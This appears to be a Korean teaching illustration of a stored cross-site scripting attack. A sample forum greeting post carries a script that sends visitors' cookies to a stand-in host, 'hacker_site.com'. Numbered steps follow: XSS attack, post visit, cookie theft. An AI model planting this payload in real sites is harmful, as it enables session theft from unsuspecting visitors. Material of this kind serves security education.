 게시물 제목
안녕하세요, 이번에 새로 가입하였습니다!
게시물 내용
제 이름은 홍길동입니다. 만나서 반가워요!
<script>
document.write(
'<img src="http://hacker_site.com?cookie=' + escape(document.cookie) +'"/>'
)
</script>
① XSS 공격
② 게시글 방문
③ 쿠키 탈취